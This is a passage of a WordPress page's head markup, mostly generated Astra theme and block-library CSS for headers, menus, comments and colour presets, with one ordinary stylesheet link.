.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-footer{background-image:none;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#273be2;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novisad2022.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 